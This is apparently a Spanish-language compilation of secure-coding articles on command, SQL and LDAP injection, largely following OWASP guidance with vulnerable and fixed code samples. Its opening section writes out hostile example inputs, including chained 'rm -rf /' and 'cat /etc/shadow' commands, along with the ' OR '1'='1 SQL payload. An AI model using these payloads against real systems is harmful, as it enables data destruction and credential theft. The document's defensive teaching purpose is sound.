
Inyección de comandos: cuando el sistema hace lo que yo quiero
La inyección de comandos es una de esas vulnerabilidades que te hacen sentir como si tuvieras el control total del sistema sin siquiera haber subido una shell. Es brutalmente efectiva, sobre todo porque muchas veces es invisible, silenciosa y ocurre en el lugar más tonto del código: una concatenación de strings mal controlada, una llamada a system() sin validar, un wrapper mal diseñado o directamente una función vulnerable con privilegios elevados.
El objetivo de este ataque es simple: ejecutar comandos arbitrarios en el sistema operativo a través de una aplicación vulnerable. Todo lo que necesitás es encontrar el punto de entrada que permita insertar input controlado por el atacante en una función que termine invocando un shell. Una llamada a system(), exec(), popen(), execl() o similares es suficiente. Y como si eso fuera poco, muchas veces ni siquiera hace falta inyectar código binario: con una simple línea de texto podés alterar el comportamiento completo de una app o escalar privilegios.
A diferencia de otras fallas como la inyección SQL o XSS, en este caso no estamos hablando de acceso a datos o a sesiones. Acá directamente tomás el control del sistema operativo. Y si el proceso vulnerable corre como root o como un usuario privilegiado, el acceso se vuelve total.
Casos reales y clásicos
He visto este tipo de vulnerabilidad en miles de situaciones, pero los patrones se repiten. Un wrapper de cat, por ejemplo, que concatena el input sin sanitizar, puede ser fácilmente explotado con algo tan trivial como:
./catWrapper «archivo.txt; id»
Y eso te devuelve el UID y GID del proceso, mostrando que el comando fue ejecutado. Ahora imaginate que ese wrapper tiene bit de setuid o pertenece a un binario privilegiado: ya tenés ejecución remota con escalada.
Otro caso frecuente: system(«cat » + argv[1]);
Tan típico como peligroso. El atacante pone «archivo.txt; rm -rf /» y listo, tenés un script de autodestrucción ejecutándose con los permisos del proceso. Y si eso corre como root, chau sistema.
También están los programas que dependen de variables de entorno para decidir qué comando ejecutar. He auditado cientos de binarios que toman rutas de APP_HOME o CONFIG_PATH y luego hacen execl() sobre esa ruta sin validar el valor. Si podés setear esa variable, podés apuntarla a tu propio script o binario malicioso. El sistema confía, y vos tomás el control.
Incluso he visto código donde directamente se invoca make o herramientas del sistema sin especificar la ruta absoluta. Si el binario tiene setuid, solo tenés que meter un make trucho en el PATH y el proceso vulnerable va a ejecutar tu versión. Clásico ataque de path hijacking.
El entorno como superficie de ataque
Otra cosa que muchos subestiman es el entorno del sistema. El PATH, IFS, LD_PRELOAD, y otras variables pueden usarse para alterar completamente el comportamiento de procesos que ejecutan comandos. Incluso si no podés modificar la línea de comandos, si podés controlar el entorno, tenés la mitad del ataque resuelto.
Lo más irónico es que, en muchos casos, el atacante ni siquiera necesita una shell. Podés usar el propio binario vulnerable como canal para ejecutar cualquier cosa. De hecho, system(«time ./»+argv[1]) parece inocente hasta que alguien mete ls; cat /etc/shadow como argumento.
El problema con lenguajes de alto nivel
Muchos desarrolladores creen que están a salvo si usan Java o PHP. Falso. En Java, aunque Runtime.exec() no pasa los comandos a un shell (por lo que no podés encadenar con &&, ;, etc.), todavía podés ejecutar binarios si el input es mal validado. Además, en muchos contextos, el comando puede seguir siendo vulnerable si se forma dinámicamente o si se construye un array sin escapar.
En PHP, los errores son todavía más grotescos. Cosas como system(«rm $file») directamente te abren la puerta al infierno. Podés meter file=archivo.txt;id y el sistema ejecuta ambos comandos. Nunca deberías interpolar input sin sanearlo, y mucho menos en llamadas que disparan comandos del sistema operativo.
Controles reales
¿La solución? Sencilla, pero molesta. Hay que evitar usar system() y similares siempre que sea posible. Si el lenguaje tiene una API nativa para la tarea (como enviar mail, listar archivos o modificar permisos), usala. No le pidas al sistema que haga lo que podés hacer desde el código.
Si realmente tenés que invocar un binario, usá una whitelist de comandos válidos y deshabilitá todos los caracteres de escape o control. Y por supuesto, jamás confíes en el input del usuario, incluso si viene “desde adentro”.
También recomiendo ejecutar todo en contexto de mínimo privilegio. Que ningún binario vulnerable tenga setuid. Que los scripts no se ejecuten como root salvo que sea absolutamente necesario. Y nunca, jamás, dependas del entorno para decisiones críticas de seguridad.
Lo más importante
La inyección de comandos no es sofisticada. No requiere ROP, ni overflow, ni cosas complejas. Es simplemente aprovechar que el código hace lo que el usuario le dice, sin filtros. Es la puerta trasera más directa que existe, y muchas veces viene incluida en el paquete por culpa de código perezoso o mal diseñado.
Si encontrás un system() con input controlado, tenés un camino. Si corrés ese binario con privilegios, tenés el control.
Y si sos vos quien lo dejó así en producción… bueno, merecés el shell que te van a meter.
Inyección de comandos del sistema operativo
La inyección de comandos aparece cuando una aplicación construye una orden del sistema operativo con datos controlados externamente y no neutraliza los metacaracteres que cambian el significado previsto. Así, una entrada inocua como calc en Windows abre la calculadora, pero si el atacante aporta calc & echo «test» se encadenan dos órdenes y se ejecutan ambas. El riesgo se agrava si el proceso corre con más privilegios de los necesarios, porque cualquier comando inyectado heredará esos permisos.
Inyección de argumentos
Toda inyección de comandos implica también inyección de argumentos. Aunque se escapen &, |, ; y compañía, un atacante puede colar opciones adicionales válidas para el binario llamado. Por ejemplo, si el código hace system(«curl » . escape($url)), una cadena como –help no ejecuta otro programa, pero altera el comportamiento de curl y puede filtrar información o, según el comando, derivar en RCE.
Defensas primarias
La defensa preferida es no invocar el shell: utilice bibliotecas o APIs nativas (por ejemplo, mkdir() en lugar de system(«mkdir …»)). Si no puede evitarlos, escape según el contexto y el SO (en PHP, escapeshellarg() encierra el argumento entre comillas y neutraliza metacaracteres, aunque seguirá pasando un único argumento al programa). Para mandatos inevitables, combine parametrización y validación: separe comando y argumentos; permita solo ejecutables en una lista aprobada; y valide los argumentos con listas de permitidos o expresiones regulares (por ejemplo, ^[a-z0-9]{3,10}$ para valores simples), excluyendo metacaracteres como & | ; $ > < \ \ ! ‘ » ( )y espacios en blanco. Además, respete POSIX: tras–termine el parseo de opciones y trate lo siguiente como operando; por ejemplo,curl — $url` evita que una URL maliciosa se interprete como opción.
Defensas adicionales
Ejecute la aplicación con el menor privilegio posible y, cuando proceda, con cuentas aisladas dedicadas a una sola tarea. Diseñe pensando en el fallo seguro: si algo sale mal, que no se ejecute nada.
Ejemplos de código
Java
En Java, prefiera ProcessBuilder y pase cada argumento por separado. Evite construir una única cadena y jamás delegue en el shell.
Incorrecto (fácil de manipular):
ProcessBuilder b = new ProcessBuilder(«C:\\DoStuff.exe -arg1 -arg2»);
Correcto (comando y argumentos separados, directorio y entorno controlados):
ProcessBuilder pb = new ProcessBuilder(«TrustedCmd», «TrustedArg1», «TrustedArg2»);
pb.directory(new File(«TrustedDir»));
Map<String,String> env = pb.environment(); // ajustar si hace falta
Process p = pb.start();
Nota: Runtime.exec no invoca el shell ni entiende metacaracteres como & o |; divide la cadena en tokens y ejecuta el primer token con el resto como parámetros. Aun así, ProcessBuilder resulta más claro y validable.
.NET
Siga la Hoja de trucos de seguridad de .NET: use sobrecargas que separen archivo y argumentos, ProcessStartInfo con UseShellExecute=false, valide y liste comandos permitidos, y nunca construya la línea por concatenación.
PHP
Use escapeshellarg() para tratar la entrada del usuario como un único argumento y codifique el comando y sus opciones en el código.
Vulnerable con escapeshellcmd() (permite inyectar opciones):
$url = $_GET[‘url’];
$cmd = ‘wget –directory-prefix=..\temp ‘ . $url;
system(escapeshellcmd($cmd));
Más seguro con escapeshellarg() (la URL no añade banderas):
$url = $_GET[‘url’];
$cmd = ‘wget –directory-prefix=..\temp ‘ . escapeshellarg($url);
system($cmd);
Buenas prácticas adicionales en PHP: codifique el ejecutable (no lo elija el usuario), codifique también las opciones obligatorias y restrinja la entrada con listas blancas y validaciones estrictas.
En resumen, la mejor estrategia contra la inyección de comandos es no usar el shell; cuando sea imprescindible, separe comando y parámetros, valide y limite exhaustivamente lo permitido, escape según el SO y ejecute con mínimos privilegios. Así reduce drásticamente la superficie de ataque y el impacto de un posible fallo.
Cómo prevenir – Mitigación y buenas prácticas

La clave es separar datos de comandos. Priorice APIs seguras que eviten el intérprete o expongan interfaces parametrizadas (incluidos ORM bien configurados). Ojo: incluso con parámetros, un procedimiento almacenado puede ser vulnerable si concatena cadenas (p. ej., EXECUTE IMMEDIATE). Aplique validación positiva del lado servidor y, solo para los pocos casos residuales de consultas dinámicas inevitables, escape según el intérprete. Recuerde que nombres de tablas/columnas no se pueden escapar de forma segura: permitir que el usuario provea estructura es peligroso (típico en generadores de reportes).

La buena noticia: muchas de estas vulnerabilidades se pueden prevenir si se diseñan bien las aplicaciones desde el principio. Aquí va un compendio de estrategias:
1. Separar código y datos
- Utilizar consultas preparadas / parametrizadas (prepared statements).
- Emplear APIs que no requieran construir manualmente cadenas SQL.
- Usar ORMs (Object-Relational Mappers) con cuidado (aunque no garantizan protección si permiten concatenaciones inseguras).
2. Validación / saneamiento de entrada (input validation / sanitization)
- Validación positiva (whitelisting): permitir solo lo que se espera, rechazar lo demás.
- Evitar filtros basados en “listas negras” (blacklists), que pueden fallar ante casos no previstos.
- Sanitizar caracteres especiales según el contexto (SQL, XML, LDAP, etc.).
- Trim, limitación de longitud, restricción de formato (solo letras, dígitos, etc.).
3. Escape / codificación de salida (output encoding)
- Al insertar datos en HTML, JavaScript, URL, CSS, XML, etc., codificarlos apropiadamente para el contexto.
- En consultas SQL / comandos, escapar solo cuando la API lo requiera, pero preferir siempre las consultas parametrizadas.
4. Uso de mecanismos de defensa externos
- WAF (Web Application Firewall): reglas específicas para detectar patrones de inyección.
- RASP (Runtime Application Self Protection): protección integrada que detecta y bloquea comportamientos anómalos en tiempo de ejecución.
- Políticas de seguridad en capas (defensa en profundidad).
5. Principio de menor privilegio
- La cuenta de la base de datos usada por la aplicación debe tener permisos mínimos necesarios: lectura, escritura sobre lo que necesita, sin privilegios administrativos.
6. Pruebas de seguridad continuas
- SAST (Static Application Security Testing) — analizar el código fuente en busca de patrones inseguros.
- DAST (Dynamic Application Security Testing) — atacar la aplicación en ejecución para descubrir vulnerabilidades.
- IAST (Interactive AST) — monitorear durante pruebas o en entornos de staging.
- Revisiones manuales de código, auditorías de seguridad.
- Pentesting dirigido a casos de inyección.
- Uso de listas de verificación (checklists) y guías como OWASP Testing Guide y Cheat Sheets.
7. Registro y monitoreo
- Registrar intentos sospechosos (inputs con caracteres extraños, patrones de inyección comunes).
- Alertas automáticas cuando hay errores inusuales de interpretación, logs de stacktraces, fallos en ejecución de consultas.
- Monitoreo de integridad, comportamiento anómalo.
Desafíos y consideraciones
- En aplicaciones ya establecidas con mucho código heredado (“legacy”), conviene un enfoque gradual: identificar puntos críticos, refactorizar, introducir defensas.
- Las validaciones deben aplicarse en el servidor, no confiar solo en validaciones del lado cliente (JavaScript), pues el cliente puede manipularse.
- Algunas aplicaciones requieren permitir ciertos caracteres especiales (por ejemplo, campos de texto libre), lo que complica la validación.
- No todas las librerías o frameworks previenen todos los casos de inyección: hay que conocer bien su comportamiento interno.
- Evitar el “security through obscurity”: no basta con ofuscar o esconder partes del sistema.
- Cuidado con las falsas alertas (false positives) en herramientas automáticas; siempre validar manualmente.
- El rendimiento también importa: validaciones y escapes bien diseñados evitan cuellos de botella.
Evolución histórica y contexto
- En ediciones anteriores del OWASP Top 10, las inyecciones ocupaban posiciones aún más altas (incluso la nº 1).
- A medida que crecen otras clases de amenazas (fallos criptográficos, diseño inseguro, etc.), la categoría “Injection” sigue siendo fundamental, pero convive con otros riesgos emergentes.
- Con el auge de arquitecturas modernas (APIs, microservicios, bases NoSQL, plantillas, servicios en la nube), las variantes de inyección se han diversificado.
Prevenir inyecciones SQL
Esta guía resume cómo evitar fallos de inyección SQL en tus aplicaciones: qué son, dónde aparecen y cuáles son las defensas prácticas y eficaces. SQLi sigue siendo habitual porque los errores son frecuentes y las bases de datos guardan información valiosa.
¿Qué es un ataque de inyección SQL?
Hay riesgo cuando una consulta se construye dinámicamente con concatenación de cadenas que incluyen datos del usuario. Para eliminar el problema, o bien dejas de concatenar y pasas a parametrizar, o aseguras que el input malicioso no pueda convertirse en parte del código SQL.
Anatomía de una vulnerabilidad típica
Un ejemplo clásico en Java: el parámetro customerName se concatena sin validar, permitiendo que el atacante inyecte SQL que la base de datos ejecutará.
String query = «SELECT account_balance FROM user_data WHERE user_name = «
+ request.getParameter(«customerName»);
Statement statement = connection.createStatement();
ResultSet results = statement.executeQuery(query);
Defensas principales
Las siguientes defensas son las que realmente funcionan. El orden refleja la preferencia recomendada.

Opción 1: Sentencias preparadas (consultas parametrizadas)
Obliga a separar datos y código. El SQL se define primero y luego se enlazan parámetros. Incluso si la entrada contiene ‘ OR ‘1’=’1, la base lo trata como dato literal.
Java (PreparedStatement):
String custname = request.getParameter(«customerName»); // también validar
String query = «SELECT account_balance FROM user_data WHERE user_name = ?»;
PreparedStatement pstmt = connection.prepareStatement(query);
pstmt.setString(1, custname);
ResultSet results = pstmt.executeQuery();
.NET (OleDbCommand):
string query = «SELECT account_balance FROM user_data WHERE user_name = ?»;
var command = new OleDbCommand(query, connection);
command.Parameters.Add(new OleDbParameter(«customerName», CustomerName.Text));
var reader = command.ExecuteReader();
Hibernate (HQL con parámetros con nombre):
// Inseguro
session.createQuery(«from Inventory where productID='»+userSuppliedParameter+»‘»);
// Seguro
Query q = session.createQuery(«from Inventory where productID=:productid»);
q.setParameter(«productid», userSuppliedParameter);
Si necesitas más ejemplos (Ruby, PHP, ColdFusion, Perl, Rust, etc.), ve a la hoja de parametrización de consultas.

Opción 2: Procedimientos almacenados (bien construidos)
Tienen el mismo efecto que la parametrización si no generan SQL dinámico inseguro dentro. La app invoca el procedimiento y pasa parámetros.
Java (CallableStatement):
String custname = request.getParameter(«customerName»); // validar
CallableStatement cs = connection.prepareCall(«{call sp_getAccountBalance(?)}»);
cs.setString(1, custname);
ResultSet rs = cs.executeQuery();
VB.NET:
Dim command As New SqlCommand(«sp_getAccountBalance», connection)
command.CommandType = CommandType.StoredProcedure
command.Parameters.Add(New SqlParameter(«@CustomerName», CustomerName.Text))
Dim reader As SqlDataReader = command.ExecuteReader()
Ojo: en entornos mal configurados se acaban dando permisos excesivos (p. ej., ejecutar como db_owner). Evítalo con roles mínimos y solo permiso de EXEC sobre los SPs necesarios.

Opción 3: Validación de entrada (lista blanca)
Para las partes no parametrizables (p. ej., elegir columna de ordenación), mapea la entrada del usuario a valores permitidos definidos en código, o replantea el diseño.
String tableName;
switch (param) {
case «Value1»: tableName = «fooTable»; break;
case «Value2»: tableName = «barTable»; break;
default: throw new InputValidationException(«table name inesperado»);
}
Y para cosas como ORDER BY usa tipos no cadena (booleanos, enums) para seleccionar entre valores fijos:
String sql = » … ORDER BY Salary » + (sortAsc ? «ASC» : «DESC»);
Opción 4 (NO RECOMENDADA): Escapar todo el input
Escapar manualmente es frágil y dependiente del motor; no garantiza cubrir todos los casos. Si puedes, reescribe con parametrización, SPs seguros u ORM.
Defensas adicionales
- Mínimo privilegio (DB y SO): cada cuenta con lo justo. Cuentas de solo lectura para lecturas; no ejecutes el SGBD como root/System. Considera vistas para limitar campos visibles.
- Separación por aplicación: cada app con su propia cuenta de base de datos y permisos acotados.
- Validación como segunda línea: incluso con parámetros, valida formatos esperados; no conviertas validación en excusa para volver a concatenar.
Relacionados (para profundizar)
- Prevención SQLi (OWASP Cheat Sheet)
- SQLi / SQLi ciega (OWASP)
- Revisión de código y Guía de pruebas (OWASP)
- Bobby Tables (ejemplos de parametrización por lenguaje)
Idea fuerza: deja de concatenar; parametriza. Cuando no sea viable, usa SPs sin SQL dinámico, valida por lista blanca y aplica mínimo privilegio en todos los niveles. Con eso eliminas la gran mayoría de vectores de inyección.
Prevención de inyecciones LDAP
LDAP (Lightweight Directory Access Protocol) permite a una aplicación buscar y modificar entradas en un directorio remoto. La inyección LDAP aparece cuando se construyen consultas a partir de datos del usuario sin la debida validación y depuración, de forma muy similar a la inyección SQL: un atacante altera el filtro o el DN resultante y logra consultas no autorizadas o incluso modificaciones dentro del árbol LDAP. Este problema es común porque faltan interfaces parametrizadas y porque LDAP se usa ampliamente para autenticar usuarios.
Defensas primarias
La regla de oro es no introducir nunca datos no confiables sin codificarlos según el contexto. En LDAP hay dos contextos principales y cada uno tiene su propia codificación:
- DN (Distinguished Name): es el identificador único de una entrada (por ejemplo, cn=Richard Feynman,ou=Physics,dc=Caltech,dc=edu o uid=inewton,ou=Mathematics,dc=Cambridge,dc=com). Al construir DNs, escape caracteres con significado especial en LDAP/JNDI —como \ # + < > , ; » = y los espacios al inicio o al final— y valide con una lista de permitidos. Otros caracteres como * ( ) . & – _ [ ] \ ~ | @ $ % ^ ? : { } ! ‘` suelen ser aceptables en DNs sin escape adicional.
- Filtros de búsqueda: cuando compone filtros (notación prefija, p. ej., (&(ou=Physics)(|(manager=…)(manager=…)))), escape los caracteres especiales del filtro (*, (, ), \ y NUL) conforme a RFC 4515.
Use APIs/bibliotecas que ya hagan este trabajo. En Java, OWASP ESAPI ofrece encodeForLDAP(String) y encodeForDN(String); en .NET, la clase Encoder (AntiXSS) incluye LdapFilterEncode y LdapDistinguishedNameEncode (RFC 4515 y RFC 2253). Además, muchos bindings permiten filtros parametrizados para evitar concatenaciones peligrosas.
Ejemplo Java (inseguro vs. seguro)
Inseguro (concatenación directa):
String filter = «(&(uid=» + userInput + «)(objectClass=person))»;
ctx.search(«ou=users,dc=example,dc=com», filter, controls);
Seguro (parámetro en el filtro):
String filter = «(&(uid={0})(objectClass=person))»;
ctx.search(«ou=users,dc=example,dc=com», filter, new Object[]{ userInput }, controls);
Complementariamente, puede aplicar una lista de permitidos antes de construir el filtro, p. ej., restringiendo userSN a [\w\s]* y contraseñas a [\w]*, y normalizando la entrada antes de validar cuando deba aceptar caracteres especiales.
Otras medidas recomendadas
Aplique mínimo privilegio a la cuenta de bind: que solo pueda leer/escribir lo imprescindible en las OU necesarias. Si usa autenticación de enlace, refuerce la verificación de credenciales y deshabilite anonymous bind y unauthenticated bind para evitar atajos. La validación de entrada por lista de permitidos ayuda a bloquear cargas obvias antes de que lleguen al directorio, pero recuerde que no sustituye a la codificación/parametrización específica de LDAP. Siempre que sea posible, apoye su implementación en frameworks que escapen automáticamente (p. ej., LINQ to LDAP en .NET) y evite reinventar rutinas criptográficas o de codificación.
En resumen: parametrice siempre que el driver lo permita; cuando no, escape según contexto (DN vs. filtro), valide por lista de permitidos, elimine binds anónimos, y opere con cuentas de bajo privilegio. Con estas prácticas, la superficie de inyección LDAP se reduce drásticamente sin perder funcionalidad.
Parametrización de consultas
La inyección SQL sigue siendo una de las vulnerabilidades más peligrosas: encabezó el Top 10 de OWASP en 2013 y 2017, y en 2021 figura tercera. Su gravedad radica en que permite modificar la estructura de una sentencia SQL para leer, alterar o borrar datos, e incluso abrir la puerta a ejecutar comandos en el sistema operativo. Esta guía, derivada de la Hoja de trucos de OWASP, explica cómo evitarla con la técnica más efectiva: consultas parametrizadas (también llamadas sentencias preparadas). Importante: algunas bibliotecas del lado cliente “parametrizan” generando cadenas; eso no protege. La parametrización debe hacerse en el servidor.
Consultas parametrizadas en la práctica
Parametrizar significa separar totalmente código de datos. En lugar de concatenar valores dentro de la consulta, se usan marcadores (?, @nombre, :nombre) y luego se vinculan los parámetros. Así el motor trata la entrada siempre como datos, sin posibilidad de que altere la gramática SQL.
Java (JDBC)
String custname = request.getParameter(«customerName»);
String sql = «SELECT account_balance FROM user_data WHERE user_name = ?»;
PreparedStatement ps = connection.prepareStatement(sql);
ps.setString(1, custname);
ResultSet rs = ps.executeQuery();
Java (Hibernate)
@NamedQuery(
name=»findByDescription»,
query=»FROM Inventory i WHERE i.productDescription = :productDescription»
)// …
String p = request.getParameter(«Product-Description»); // validar también
List<Inventory> list = session.getNamedQuery(«findByDescription»)
.setParameter(«productDescription», p)
.list();
ASP.NET (SqlClient)
string sql = «SELECT * FROM Customers WHERE CustomerId = @CustomerId»;
using var cmd = new SqlCommand(sql, conn);
cmd.Parameters.Add(new SqlParameter(«@CustomerId», System.Data.SqlDbType.Int)).Value = 1;
using var rdr = cmd.ExecuteReader();
PHP (PDO)
$stmt = $dbh->prepare(«INSERT INTO REGISTRY (name, value) VALUES (:name, :value)»);
$stmt->bindParam(‘:name’, $name);
$stmt->bindParam(‘:value’, $value);
$stmt->execute();
Ruby (ActiveRecord)
Project.where(«name = :name», name: params[:name])
Rust (SQLx)
let username = std::env::args().last().unwrap();
let users = sqlx::query_as!(User, «SELECT * FROM users WHERE name = ?», username)
.fetch_all(&pool)
.await?;
La idea es la misma en cualquier stack: nada de concatenar parámetros dentro del SQL; siempre marcadores + bind.
Procedimientos almacenados
El hecho de “usar stored procedures” no blinda por sí solo. Si dentro del procedimiento construyes SQL dinámico por concatenación, sigues expuesto. La forma correcta es usar variables de enlace.
Oracle (PL/SQL) — seguro sin SQL dinámico
PROCEDURE SafeGetBalanceQuery(UserID varchar, Dept varchar) AS
BEGIN
SELECT balance FROM accounts_table
WHERE user_ID = UserID AND department = Dept;
END;
Oracle (PL/SQL) — SQL dinámico con bind
PROCEDURE AnotherSafeGetBalanceQuery(UserID varchar, Dept varchar) AS
stmt VARCHAR(400); result NUMBER;
BEGIN
stmt := ‘SELECT balance FROM accounts_table WHERE user_ID = :1 AND department = :2’;
EXECUTE IMMEDIATE stmt INTO result USING UserID, Dept;
RETURN result;
END;
SQL Server (T-SQL) — SQL dinámico con sp_executesql
PROCEDURE SafeGetBalanceQuery(@UserID varchar(20), @Dept varchar(10)) AS
BEGIN
DECLARE @sql NVARCHAR(200) =
N’SELECT balance FROM accounts_table WHERE user_ID = @UID AND department = @DPT’;
EXEC sp_executesql @sql,
N’@UID VARCHAR(20), @DPT VARCHAR(10)’,
@UID=@UserID, @DPT=@Dept;
END;
Nota final
Parametrizar en el servidor es la defensa principal contra SQLi. Complemente con validación de entrada (lista de permitidos), mínimo privilegio en la base, registros y pruebas automatizadas. Para más ejemplos prácticos, consulte “Bobby Tables” y la Hoja de referencia de prevención de inyección SQL de OWASP.

C3: Validar todas las entradas y manejar excepciones
La validación de entrada asegura que solo datos con el formato correcto ingresen en el sistema y que esos datos se usen sin confundirse con comandos ejecutables. Muchas inyecciones surgen cuando la aplicación trata la entrada como código: SQLi cuando datos se interpretan como SQL, RCE/SSTI cuando se ejecutan en el servidor, y XSS cuando JavaScript inyectado termina corriendo en el navegador de otra persona. Por eso, antes de procesar o incluso mostrar datos, la aplicación debe comprobar su validez sintáctica (p. ej., un ID de cuatro dígitos sea exactamente eso) y su validez semántica (p. ej., que una fecha de inicio sea anterior a la de fin).
Amenazas
Si la validación es débil o inexistente, un atacante puede manipular consultas de base de datos, inyectar scripts en páginas para robar sesiones, ejecutar comandos en el servidor, provocar desbordamientos con entradas excesivas, causar denegación de servicio con cargas malformadas, recorrer rutas para leer archivos, abusar de parsers XML, inyectar plantillas del lado servidor o contaminar parámetros para eludir la lógica de negocio.
Implementación
La defensa efectiva combina validación de entrada, codificación/escape en salida y mecanismos que separan datos de comandos; las medidas de refuerzo del cliente (como CSP) ayudan, pero nunca deben ser la única barrera. La regla práctica es desconfiar de toda entrada: prefiera validación de lista permitida frente a listas de bloqueo, y realícela en el servidor (la del cliente mejora la UX, pero es eludible). Las expresiones regulares son útiles, aunque pueden introducir ReDoS si están mal diseñadas y volverse difíciles de mantener; cuando sea más claro, implemente validadores programáticos. Cuidado con la asignación masiva: si el framework enlaza automáticamente parámetros HTTP a objetos, limite qué campos pueden modificarse (DTOs o listas permitidas por vista/acción) para evitar que alguien suba su propio privilege=admin.
Separar datos de comandos es esencial incluso si una carga hostil pasa la validación: use sentencias preparadas en SQL, comprenda cómo su ORM genera consultas, ejecute motores de plantillas en entornos restringidos y evite lanzar comandos del sistema con entradas del usuario. Para XSS, además de validar y escapar, marque cookies sensibles como HttpOnly y Secure, aplique CSP y apoye frameworks que saneen por defecto. Si debe aceptar HTML de usuarios, no confíe en regex ni en “escape” genérico: utilice bibliotecas de sanitización específicas para HTML5. Con deserialización, la opción segura es no aceptar objetos de fuentes no confiables; si no hay alternativa, aplique integridad/cifrado de objetos, listas de tipos permitidos, ejecute en entornos con mínimos privilegios, registre fallos y restrinja la red del proceso que deserializa.
Manejo de excepciones
Las comprobaciones fallan y eso es normal; lo importante es fallar de forma segura: capture y trate todas las excepciones de validación y autorización, no exponga detalles sensibles en errores (trazas, consultas, rutas) y registre eventos para detección y forense sin filtrar PII innecesaria.
Límites y alcance
La validación reduce la superficie de ataque y puede frenar muchos intentos, pero no es una panacea: por sí sola no evita de forma fiable XSS, SQLi y otras familias. Debe complementarse siempre con parametrización, escape contextual, políticas de contenido, controles de acceso y una arquitectura que mantenga la separación entre datos y código.
Consultas parametrizadas: la muralla más efectiva contra la inyección SQL
Si hay algo que puedo afirmar con absoluta certeza es que la inyección SQL nunca pasó de moda. No importa cuántas herramientas nuevas salgan ni cuántas capas pongas encima, si no entendés cómo proteger tu acceso a la base de datos, estás dejando abierta la puerta de tu aplicación.
Lo que pasa con la inyección SQL es simple: el atacante no fuerza nada desde afuera, solo te da lo que vos pedís. Vos le pedís un nombre de usuario, él te devuelve un fragmento de SQL, y si tu código lo ejecuta como viene, ya no es tu código. Lo hackeaste vos mismo. Por eso, lo que te protege no es un WAF, ni un firewall, ni siquiera un hash. Lo que te protege es el uso correcto de consultas parametrizadas. Es decir, separar los datos del código.
OWASP lo deja claro. Desde 2013 hasta hoy, SQL Injection sigue entre las principales vulnerabilidades del Top 10, porque su impacto es total: robo de datos, modificación, borrado, denegación de servicio, pivoting hacia el sistema operativo. Y lo peor: es facilísima de explotar. Basta un ‘ OR ‘1’=’1 para desmoronar una aplicación entera si está mal hecha.
